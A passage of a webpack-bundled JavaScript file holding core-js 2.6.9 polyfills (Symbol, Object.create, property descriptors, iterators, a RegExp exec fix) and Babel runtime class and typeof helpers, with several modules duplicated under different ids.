// type bitmap
$export.F = 1;   // forced
$export.G = 2;   // global
$export.S = 4;   // static
$export.P = 8;   // proto
$export.B = 16;  // bind
$export.W = 32;  // wrap
$export.U = 64;  // safe
$export.R = 128; // real proto method for `library`
module.exports = $export;


/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

var _Object$getPrototypeOf = __webpack_require__(102);

var _Object$setPrototypeOf = __webpack_require__(78);

function _getPrototypeOf(o) {
  module.exports = _getPrototypeOf = _Object$setPrototypeOf ? _Object$getPrototypeOf : function _getPrototypeOf(o) {
    return o.__proto__ || _Object$getPrototypeOf(o);
  };
  return _getPrototypeOf(o);
}

module.exports = _getPrototypeOf;

/***/ }),
/* 5 */
/***/ (function(module, exports) {

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
var global = module.exports = typeof window != 'undefined' && window.Math == Math
  ? window : typeof self != 'undefined' && self.Math == Math ? self
  // eslint-disable-next-line no-new-func
  : Function('return this')();
if (typeof __g == 'number') __g = global; // eslint-disable-line no-undef


/***/ }),
/* 6 */
/***/ (function(module, exports) {

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}

module.exports = _classCallCheck;

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

var _Object$defineProperty = __webpack_require__(2);

function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;

    _Object$defineProperty(target, descriptor.key, descriptor);
  }
}

function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  return Constructor;
}

module.exports = _createClass;

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

var store = __webpack_require__(44)('wks');
var uid = __webpack_require__(45);
var Symbol = __webpack_require__(9).Symbol;
var USE_SYMBOL = typeof Symbol == 'function';

var $exports = module.exports = function (name) {
  return store[name] || (store[name] =
    USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)('Symbol.' + name));
};

$exports.store = store;


/***/ }),
/* 9 */
/***/ (function(module, exports) {

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
var global = module.exports = typeof window != 'undefined' && window.Math == Math
  ? window : typeof self != 'undefined' && self.Math == Math ? self
  // eslint-disable-next-line no-new-func
  : Function('return this')();
if (typeof __g == 'number') __g = global; // eslint-disable-line no-undef


/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

var _typeof = __webpack_require__(62);

var assertThisInitialized = __webpack_require__(81);

function _possibleConstructorReturn(self, call) {
  if (call && (_typeof(call) === "object" || typeof call === "function")) {
    return call;
  }

  return assertThisInitialized(self);
}

module.exports = _possibleConstructorReturn;

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

var _Object$create = __webpack_require__(91);

var setPrototypeOf = __webpack_require__(135);

function _inherits(subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function");
  }

  subClass.prototype = _Object$create(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      writable: true,
      configurable: true
    }
  });
  if (superClass) setPrototypeOf(subClass, superClass);
}

module.exports = _inherits;

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

// Thank's IE8 for his funny defineProperty
module.exports = !__webpack_require__(25)(function () {
  return Object.defineProperty({}, 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),
/* 13 */
/***/ (function(module, exports) {

var hasOwnProperty = {}.hasOwnProperty;
module.exports = function (it, key) {
  return hasOwnProperty.call(it, key);
};


/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

var anObject = __webpack_require__(23);
var IE8_DOM_DEFINE = __webpack_require__(73);
var toPrimitive = __webpack_require__(48);
var dP = Object.defineProperty;

exports.f = __webpack_require__(12) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPrimitive(P, true);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return dP(O, P, Attributes);
  } catch (e) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported!');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

// to indexed object, toObject with fallback for non-array-like ES3 strings
var IObject = __webpack_require__(99);
var defined = __webpack_require__(40);
module.exports = function (it) {
  return IObject(defined(it));
};


/***/ }),
/* 16 */
/***/ (function(module, exports, __webpack_require__) {

var store = __webpack_require__(52)('wks');
var uid = __webpack_require__(34);
var Symbol = __webpack_require__(5).Symbol;
var USE_SYMBOL = typeof Symbol == 'function';

var $exports = module.exports = function (name) {
  return store[name] || (store[name] =
    USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)('Symbol.' + name));
};

$exports.store = store;


/***/ }),
/* 17 */
/***/ (function(module, exports) {

module.exports = function (it) {
  return typeof it === 'object' ? it !== null : typeof it === 'function';
};


/***/ }),
/* 18 */
/***/ (function(module, exports, __webpack_require__) {

// Thank's IE8 for his funny defineProperty
module.exports = !__webpack_require__(24)(function () {
  return Object.defineProperty({}, 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),
/* 19 */
/***/ (function(module, exports) {

module.exports = function (it) {
  return typeof it === 'object' ? it !== null : typeof it === 'function';
};


/***/ }),
/* 20 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(19);
module.exports = function (it) {
  if (!isObject(it)) throw TypeError(it + ' is not an object!');
  return it;
};


/***/ }),
/* 21 */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(35);
var createDesc = __webpack_require__(66);
module.exports = __webpack_require__(18) ? function (object, key, value) {
  return dP.f(object, key, createDesc(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),
/* 22 */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(14);
var createDesc = __webpack_require__(31);
module.exports = __webpack_require__(12) ? function (object, key, value) {
  return dP.f(object, key, createDesc(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),
/* 23 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(17);
module.exports = function (it) {
  if (!isObject(it)) throw TypeError(it + ' is not an object!');
  return it;
};


/***/ }),
/* 24 */
/***/ (function(module, exports) {

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (e) {
    return true;
  }
};


/***/ }),
/* 25 */
/***/ (function(module, exports) {

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (e) {
    return true;
  }
};


/***/ }),
/* 26 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// 22.1.3.8 Array.prototype.find(predicate, thisArg = undefined)
var $export = __webpack_require__(36);
var $find = __webpack_require__(97)(5);
var KEY = 'find';
var forced = true;
// Shouldn't skip holes
if (KEY in []) Array(1)[KEY](function () { forced = false; });
$export($export.P + $export.F * forced, 'Array', {
  find: function find(callbackfn /* , that = undefined */) {
    return $find(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
  }
});
__webpack_require__(80)(KEY);


/***/ }),
/* 27 */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(9);
var hide = __webpack_require__(21);
var has = __webpack_require__(47);
var SRC = __webpack_require__(45)('src');
var $toString = __webpack_require__(85);
var TO_STRING = 'toString';
var TPL = ('' + $toString).split(TO_STRING);

__webpack_require__(30).inspectSource = function (it) {
  return $toString.call(it);
};

(module.exports = function (O, key, val, safe) {
  var isFunction = typeof val == 'function';
  if (isFunction) has(val, 'name') || hide(val, 'name', key);
  if (O[key] === val) return;
  if (isFunction) has(val, SRC) || hide(val, SRC, O[key] ? '' + O[key] : TPL.join(String(key)));
  if (O === global) {
    O[key] = val;
  } else if (!safe) {
    delete O[key];
    hide(O, key, val);
  } else if (O[key]) {
    O[key] = val;
  } else {
    hide(O, key, val);
  }
// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
})(Function.prototype, TO_STRING, function toString() {
  return typeof this == 'function' && this[SRC] || $toString.call(this);
});


/***/ }),
/* 28 */
/***/ (function(module, exports) {

// 7.2.1 RequireObjectCoercible(argument)
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on  " + it);
  return it;
};


/***/ }),
/* 29 */
/***/ (function(module, exports) {

var toString = {}.toString;

module.exports = function (it) {
  return toString.call(it).slice(8, -1);
};


/***/ }),
/* 30 */
/***/ (function(module, exports) {

var core = module.exports = { version: '2.6.9' };
if (typeof __e == 'number') __e = core; // eslint-disable-line no-undef


/***/ }),
/* 31 */
/***/ (function(module, exports) {

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),
/* 32 */
/***/ (function(module, exports) {

module.exports = true;


/***/ }),
/* 33 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.14 / 15.2.3.14 Object.keys(O)
var $keys = __webpack_require__(77);
var enumBugKeys = __webpack_require__(53);

module.exports = Object.keys || function keys(O) {
  return $keys(O, enumBugKeys);
};


/***/ }),
/* 34 */
/***/ (function(module, exports) {

var id = 0;
var px = Math.random();
module.exports = function (key) {
  return 'Symbol('.concat(key === undefined ? '' : key, ')_', (++id + px).toString(36));
};


/***/ }),
/* 35 */
/***/ (function(module, exports, __webpack_require__) {

var anObject = __webpack_require__(20);
var IE8_DOM_DEFINE = __webpack_require__(82);
var toPrimitive = __webpack_require__(79);
var dP = Object.defineProperty;

exports.f = __webpack_require__(18) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPrimitive(P, true);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return dP(O, P, Attributes);
  } catch (e) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported!');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),
/* 36 */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(9);
var core = __webpack_require__(30);
var hide = __webpack_require__(21);
var redefine = __webpack_require__(27);
var ctx = __webpack_require__(57);
var PROTOTYPE = 'prototype';

var $export = function (type, name, source) {
  var IS_FORCED = type & $export.F;
  var IS_GLOBAL = type & $export.G;
  var IS_STATIC = type & $export.S;
  var IS_PROTO = type & $export.P;
  var IS_BIND = type & $export.B;
  var target = IS_GLOBAL ? global : IS_STATIC ? global[name] || (global[name] = {}) : (global[name] || {})[PROTOTYPE];
  var exports = IS_GLOBAL ? core : core[name] || (core[name] = {});
  var expProto = exports[PROTOTYPE] || (exports[PROTOTYPE] = {});
  var key, own, out, exp;
  if (IS_GLOBAL) source = name;
  for (key in source) {
    // contains in native
    own = !IS_FORCED && target && target[key] !== undefined;
    // export native or passed
    out = (own ? target : source)[key];
    // bind timers to global for call from export context
    exp = IS_BIND && own ? ctx(out, global) : IS_PROTO && typeof out == 'function' ? ctx(Function.call, out) : out;
    // extend global
    if (target) redefine(target, key, out, type & $export.U);
    // export
    if (exports[key] != out) hide(exports, key, exp);
    if (IS_PROTO && expProto[key] != out) expProto[key] = out;
  }
};
global.core = core;
// type bitmap
$export.F = 1;   // forced
$export.G = 2;   // global
$export.S = 4;   // static
$export.P = 8;   // proto
$export.B = 16;  // bind
$export.W = 32;  // wrap
$export.U = 64;  // safe
$export.R = 128; // real proto method for `library`
module.exports = $export;


/***/ }),
/* 37 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.13 ToObject(argument)
var defined = __webpack_require__(40);
module.exports = function (it) {
  return Object(defined(it));
};


/***/ }),
/* 38 */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(35).f;
var FProto = Function.prototype;
var nameRE = /^\s*function ([^ (]*)/;
var NAME = 'name';

// 19.2.4.2 name
NAME in FProto || __webpack_require__(18) && dP(FProto, NAME, {
  configurable: true,
  get: function () {
    try {
      return ('' + this).match(nameRE)[1];
    } catch (e) {
      return '';
    }
  }
});


/***/ }),
/* 39 */
/***/ (function(module, exports) {

// 7.1.4 ToInteger
var ceil = Math.ceil;
var floor = Math.floor;
module.exports = function (it) {
  return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it);
};


/***/ }),
/* 40 */
/***/ (function(module, exports) {

// 7.2.1 RequireObjectCoercible(argument)
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on  " + it);
  return it;
};


/***/ }),
/* 41 */
/***/ (function(module, exports) {

module.exports = {};


/***/ }),
/* 42 */
/***/ (function(module, exports) {

exports.f = {}.propertyIsEnumerable;


/***/ }),
/* 43 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.15 ToLength
var toInteger = __webpack_require__(39);
var min = Math.min;
module.exports = function (it) {
  return it > 0 ? min(toInteger(it), 0x1fffffffffffff) : 0; // pow(2, 53) - 1 == 9007199254740991
};


/***/ }),
/* 44 */
/***/ (function(module, exports, __webpack_require__) {

var core = __webpack_require__(30);
var global = __webpack_require__(9);
var SHARED = '__core-js_shared__';
var store = global[SHARED] || (global[SHARED] = {});

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: core.version,
  mode: __webpack_require__(72) ? 'pure' : 'global',
  copyright: '© 2019 Denis Pushkarev (zloirock.ru)'
});


/***/ }),
/* 45 */
/***/ (function(module, exports) {

var id = 0;
var px = Math.random();
module.exports = function (key) {
  return 'Symbol('.concat(key === undefined ? '' : key, ')_', (++id + px).toString(36));
};


/***/ }),
/* 46 */
/***/ (function(module, exports, __webpack_require__) {

var pIE = __webpack_require__(42);
var createDesc = __webpack_require__(31);
var toIObject = __webpack_require__(15);
var toPrimitive = __webpack_require__(48);
var has = __webpack_require__(13);
var IE8_DOM_DEFINE = __webpack_require__(73);
var gOPD = Object.getOwnPropertyDescriptor;

exports.f = __webpack_require__(12) ? gOPD : function getOwnPropertyDescriptor(O, P) {
  O = toIObject(O);
  P = toPrimitive(P, true);
  if (IE8_DOM_DEFINE) try {
    return gOPD(O, P);
  } catch (e) { /* empty */ }
  if (has(O, P)) return createDesc(!pIE.f.call(O, P), O[P]);
};


/***/ }),
/* 47 */
/***/ (function(module, exports) {

var hasOwnProperty = {}.hasOwnProperty;
module.exports = function (it, key) {
  return hasOwnProperty.call(it, key);
};


/***/ }),
/* 48 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.1 ToPrimitive(input [, PreferredType])
var isObject = __webpack_require__(17);
// instead of the ES6 spec version, we didn't implement @@toPrimitive case
// and the second argument - flag - preferred type is a string
module.exports = function (it, S) {
  if (!isObject(it)) return it;
  var fn, val;
  if (S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  if (typeof (fn = it.valueOf) == 'function' && !isObject(val = fn.call(it))) return val;
  if (!S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  throw TypeError("Can't convert object to primitive value");
};


/***/ }),
/* 49 */
/***/ (function(module, exports) {

// 7.1.4 ToInteger
var ceil = Math.ceil;
var floor = Math.floor;
module.exports = function (it) {
  return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it);
};


/***/ }),
/* 50 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.2 / 15.2.3.5 Object.create(O [, Properties])
var anObject = __webpack_require__(23);
var dPs = __webpack_require__(98);
var enumBugKeys = __webpack_require__(53);
var IE_PROTO = __webpack_require__(51)('IE_PROTO');
var Empty = function () { /* empty */ };
var PROTOTYPE = 'prototype';

// Create object with fake `null` prototype: use iframe Object with cleared prototype
var createDict = function () {
  // Thrash, waste and sodomy: IE GC bug
  var iframe = __webpack_require__(74)('iframe');
  var i = enumBugKeys.length;
  var lt = '<';
  var gt = '>';
  var iframeDocument;
  iframe.style.display = 'none';
  __webpack_require__(116).appendChild(iframe);
  iframe.src = 'javascript:'; // eslint-disable-line no-script-url
  // createDict = iframe.contentWindow.Object;
  // html.removeChild(iframe);
  iframeDocument = iframe.contentWindow.document;
  iframeDocument.open();
  iframeDocument.write(lt + 'script' + gt + 'document.F=Object' + lt + '/script' + gt);
  iframeDocument.close();
  createDict = iframeDocument.F;
  while (i--) delete createDict[PROTOTYPE][enumBugKeys[i]];
  return createDict();
};

module.exports = Object.create || function create(O, Properties) {
  var result;
  if (O !== null) {
    Empty[PROTOTYPE] = anObject(O);
    result = new Empty();
    Empty[PROTOTYPE] = null;
    // add "__proto__" for Object.getPrototypeOf polyfill
    result[IE_PROTO] = O;
  } else result = createDict();
  return Properties === undefined ? result : dPs(result, Properties);
};


/***/ }),
/* 51 */
/***/ (function(module, exports, __webpack_require__) {

var shared = __webpack_require__(52)('keys');
var uid = __webpack_require__(34);
module.exports = function (key) {
  return shared[key] || (shared[key] = uid(key));
};


/***/ }),
/* 52 */
/***/ (function(module, exports, __webpack_require__) {

var core = __webpack_require__(1);
var global = __webpack_require__(5);
var SHARED = '__core-js_shared__';
var store = global[SHARED] || (global[SHARED] = {});

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: core.version,
  mode: __webpack_require__(32) ? 'pure' : 'global',
  copyright: '© 2019 Denis Pushkarev (zloirock.ru)'
});


/***/ }),
/* 53 */
/***/ (function(module, exports) {

// IE 8- don't enum bug keys
module.exports = (
  'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf'
).split(',');


/***/ }),
/* 54 */
/***/ (function(module, exports, __webpack_require__) {

var def = __webpack_require__(14).f;
var has = __webpack_require__(13);
var TAG = __webpack_require__(16)('toStringTag');

module.exports = function (it, tag, stat) {
  if (it && !has(it = stat ? it : it.prototype, TAG)) def(it, TAG, { configurable: true, value: tag });
};


/***/ }),
/* 55 */
/***/ (function(module, exports, __webpack_require__) {

exports.f = __webpack_require__(16);


/***/ }),
/* 56 */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(5);
var core = __webpack_require__(1);
var LIBRARY = __webpack_require__(32);
var wksExt = __webpack_require__(55);
var defineProperty = __webpack_require__(14).f;
module.exports = function (name) {
  var $Symbol = core.Symbol || (core.Symbol = LIBRARY ? {} : global.Symbol || {});
  if (name.charAt(0) != '_' && !(name in $Symbol)) defineProperty($Symbol, name, { value: wksExt.f(name) });
};


/***/ }),
/* 57 */
/***/ (function(module, exports, __webpack_require__) {

// optional / simple context binding
var aFunction = __webpack_require__(60);
module.exports = function (fn, that, length) {
  aFunction(fn);
  if (that === undefined) return fn;
  switch (length) {
    case 1: return function (a) {
      return fn.call(that, a);
    };
    case 2: return function (a, b) {
      return fn.call(that, a, b);
    };
    case 3: return function (a, b, c) {
      return fn.call(that, a, b, c);
    };
  }
  return function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),
/* 58 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.9 / 15.2.3.2 Object.getPrototypeOf(O)
var has = __webpack_require__(13);
var toObject = __webpack_require__(37);
var IE_PROTO = __webpack_require__(51)('IE_PROTO');
var ObjectProto = Object.prototype;

module.exports = Object.getPrototypeOf || function (O) {
  O = toObject(O);
  if (has(O, IE_PROTO)) return O[IE_PROTO];
  if (typeof O.constructor == 'function' && O instanceof O.constructor) {
    return O.constructor.prototype;
  } return O instanceof Object ? ObjectProto : null;
};


/***/ }),
/* 59 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(156);

/***/ }),
/* 60 */
/***/ (function(module, exports) {

module.exports = function (it) {
  if (typeof it != 'function') throw TypeError(it + ' is not a function!');
  return it;
};


/***/ }),
/* 61 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.13 ToObject(argument)
var defined = __webpack_require__(28);
module.exports = function (it) {
  return Object(defined(it));
};


/***/ }),
/* 62 */
/***/ (function(module, exports, __webpack_require__) {

var _Symbol$iterator = __webpack_require__(110);

var _Symbol = __webpack_require__(120);

function _typeof2(obj) { if (typeof _Symbol === "function" && typeof _Symbol$iterator === "symbol") { _typeof2 = function _typeof2(obj) { return typeof obj; }; } else { _typeof2 = function _typeof2(obj) { return obj && typeof _Symbol === "function" && obj.constructor === _Symbol && obj !== _Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof2(obj); }

function _typeof(obj) {
  if (typeof _Symbol === "function" && _typeof2(_Symbol$iterator) === "symbol") {
    module.exports = _typeof = function _typeof(obj) {
      return _typeof2(obj);
    };
  } else {
    module.exports = _typeof = function _typeof(obj) {
      return obj && typeof _Symbol === "function" && obj.constructor === _Symbol && obj !== _Symbol.prototype ? "symbol" : _typeof2(obj);
    };
  }

  return _typeof(obj);
}

module.exports = _typeof;

/***/ }),
/* 63 */
/***/ (function(module, exports) {

var toString = {}.toString;

module.exports = function (it) {
  return toString.call(it).slice(8, -1);
};


/***/ }),
/* 64 */
/***/ (function(module, exports) {

exports.f = Object.getOwnPropertySymbols;


/***/ }),
/* 65 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var regexpFlags = __webpack_require__(89);

var nativeExec = RegExp.prototype.exec;
// This always refers to the native implementation, because the
// String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,
// which loads this file before patching the method.
var nativeReplace = String.prototype.replace;

var patchedExec = nativeExec;

var LAST_INDEX = 'lastIndex';

var UPDATES_LAST_INDEX_WRONG = (function () {
  var re1 = /a/,
      re2 = /b*/g;
  nativeExec.call(re1, 'a');
  nativeExec.call(re2, 'a');
  return re1[LAST_INDEX] !== 0 || re2[LAST_INDEX] !== 0;
})();

// nonparticipating capturing group, copied from es5-shim's String#split patch.
var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;

var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED;

if (PATCH) {
  patchedExec = function exec(str) {
    var re = this;
    var lastIndex, reCopy, match, i;

    if (NPCG_INCLUDED) {
      reCopy = new RegExp('^' + re.source + '$(?!\\s)', regexpFlags.call(re));
    }
    if (UPDATES_LAST_INDEX_WRONG) lastIndex = re[LAST_INDEX];

    match = nativeExec.call(re, str);

    if (UPDATES_LAST_INDEX_WRONG && match) {
      re[LAST_INDEX] = re.global ? match.index + match[0].length : lastIndex;
    }
    if (NPCG_INCLUDED && match && match.length > 1) {
      // Fix browsers whose `exec` methods don't consistently return `undefined`
      // for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
      // eslint-disable-next-line no-loop-func
      nativeReplace.call(match[0], reCopy, function () {
        for (i = 1; i < arguments.length - 2; i++) {
          if (arguments[i] === undefined) match[i] = undefined;
        }
      });
    }

    return match;
  };
}

module.exports = patchedExec;


/***/ }),
/* 66 */
/***/ (function(module, exports) {

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),
/* 67 */,
/* 68 */
/***/ (function(module, exports, __webpack_require__) {

// optional / simple context binding
var aFunction = __webpack_require__(109);
module.exports = function (fn, that, length) {
  aFunction(fn);
  if (that === undefined) return fn;
  switch (length) {
    case 1: return function (a) {
      return fn.call(that, a);
    };
    case 2: return function (a, b) {
      return fn.call(that, a, b);
    };
    case 3: return function (a, b, c) {
      return fn.call(that, a, b, c);
    };
  }
  return function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),
/* 69 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.7 / 15.2.3.4 Object.getOwnPropertyNames(O)
var $keys = __webpack_require__(77);
var hiddenKeys = __webpack_require__(53).concat('length', 'prototype');

exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return $keys(O, hiddenKeys);
};


/***/ }),
/* 70 */
/***/ (function(module, exports, __webpack_require__) {

// most Object methods by ES6 should accept primitives
var $export = __webpack_require__(3);
var core = __webpack_require__(1);
var fails = __webpack_require__(25);
module.exports = function (KEY, exec) {
  var fn = (core.Object || {})[KEY] || Object[KEY];
  var exp = {};
  exp[KEY] = exec(fn);
  $export($export.S + $export.F * fails(function () { fn(1); }), 'Object', exp);
};


/***/ }),
/* 71 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(19);
var document = __webpack_require__(9).document;
// typeof document.createElement is 'object' in old IE
var is = isObject(document) && isObject(document.createElement);
module.exports = function (it) {
  return is ? document.createElement(it) : {};
};


/***/ }),
/* 72 */
/***/ (function(module, exports) {

module.exports = false;


/***/ }),
/* 73 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = !__webpack_require__(12) && !__webpack_require__(25)(function () {
  return Object.defineProperty(__webpack_require__(74)('div'), 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),
/* 74 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(17);
var document = __webpack_require__(5).document;
// typeof document.createElement is 'object' in old IE
var is = isObject(document) && isObject(document.createElement);
module.exports = function (it) {
  return is ? document.createElement(it) : {};
};


/***/ }),
/* 75 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var LIBRARY = __webpack_require__(32);
var $export = __webpack_require__(3);
var redefine = __webpack_require__(76);
var hide = __webpack_require__(22);
var Iterators = __webpack_require__(41);
var $iterCreate = __webpack_require__(113);
var setToStringTag = __webpack_require__(54);
var getPrototypeOf = __webpack_require__(58);
var ITERATOR = __webpack_require__(16)('iterator');
var BUGGY = !([].keys && 'next' in [].keys()); // Safari has buggy iterators w/o `next`
var FF_ITERATOR = '@@iterator';
var KEYS = 'keys';
var VALUES = 'values';

var returnThis = function () { return this; };

module.exports = function (Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
  $iterCreate(Constructor, NAME, next);
  var getMethod = function (kind) {
    if (!BUGGY && kind in proto) return proto[kind];
    switch (kind) {
      case KEYS: return function keys() { return new Constructor(this, kind); };
      case VALUES: return function values() { return new Constructor(this, kind); };
    } return function entries() { return new Constructor(this, kind); };
  };
  var TAG = NAME + ' Iterator';
  var DEF_VALUES = DEFAULT == VALUES;
  var VALUES_BUG = false;
  var proto = Base.prototype;
  var $native = proto[ITERATOR] || proto[FF_ITERATOR] || DEFAULT && proto[DEFAULT];
  var $default = $native || getMethod(DEFAULT);
  var $entries = DEFAULT ? !DEF_VALUES ? $default : getMethod('entries') : undefined;
  var $anyNative = NAME == 'Array' ? proto.entries || $native : $native;
  var methods, key, IteratorPrototype;
  // Fix native
  if ($anyNative) {
    IteratorPrototype = getPrototypeOf($anyNative.call(new Base()));
    if (IteratorPrototype !== Object.prototype && IteratorPrototype.next) {
      // Set @@toStringTag to native iterators
      setToStringTag(IteratorPrototype, TAG, true);
      // fix for some old engines
      if (!LIBRARY && typeof IteratorPrototype[ITERATOR] != 'function') hide(IteratorPrototype, ITERATOR, returnThis);
    }
  }
  // fix Array#{values, @@iterator}.name in V8 / FF
  if (DEF_VALUES && $native && $native.name !== VALUES) {
    VALUES_BUG = true;
    $default = function values() { return $native.call(this); };
  }
  // Define iterator
  if ((!LIBRARY || FORCED) && (BUGGY || VALUES_BUG || !proto[ITERATOR])) {
    hide(proto, ITERATOR, $default);
  }
  // Plug for library
  Iterators[NAME] = $default;
  Iterators[TAG] = returnThis;
  if (DEFAULT) {
    methods = {
      values: DEF_VALUES ? $default : getMethod(VALUES),
      keys: IS_SET ? $default : getMethod(KEYS),
      entries: $entries
    };
    if (FORCED) for (key in methods) {
      if (!(key in proto)) redefine(proto, key, methods[key]);
    } else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
  }
  return methods;
};


/***/ }),
/* 76 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(22);


/***/ }),
/* 77 */
/***/ (function(module, exports, __webpack_require__) {

var has = __webpack_require__(13);
var toIObject = __webpack_require__(15);
var arrayIndexOf = __webpack_require__(114)(false);
var IE_PROTO = __webpack_require__(51)('IE_PROTO');

module.exports = function (object, names) {
  var O = toIObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) if (key != IE_PROTO) has(O, key) && result.push(key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (has(O, key = names[i++])) {
    ~arrayIndexOf(result, key) || result.push(key);
  }
  return result;
};


/***/ }),
/* 78 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(130);

/***/ }),
/* 79 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.1 ToPrimitive(input [, PreferredType])
var isObject = __webpack_require__(19);
// instead of the ES6 spec version, we didn't implement @@toPrimitive case
// and the second argument - flag - preferred type is a string
module.exports = function (it, S) {
  if (!isObject(it)) return it;
  var fn, val;
  if (S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  if (typeof (fn = it.valueOf) == 'function' && !isObject(val = fn.call(it))) return val;
  if (!S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  throw TypeError("Can't convert object to primitive value");
};


/***/ }),
/* 80 */
/***/ (function(module, exports, __webpack_require__) {

// 22.1.3.31 Array.prototype[@@unscopables]
var UNSCOPABLES = __webpack_require__(8)('unscopables');
var ArrayProto = Array.prototype;
if (ArrayProto[UNSCOPABLES] == undefined) __webpack_require__(21)(ArrayProto, UNSCOPABLES, {});
module.exports = function (key) {
  ArrayProto[UNSCOPABLES][key] = true;
};


/***/ }),
/* 81 */
/***/ (function(module, exports) {

function _assertThisInitialized(self) {
  if (self === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }

  return self;
}

module.exports = _assertThisInitialized;

/***/ }),
/* 82 */
/***/ (function(module, exports, __webpack_require__) {

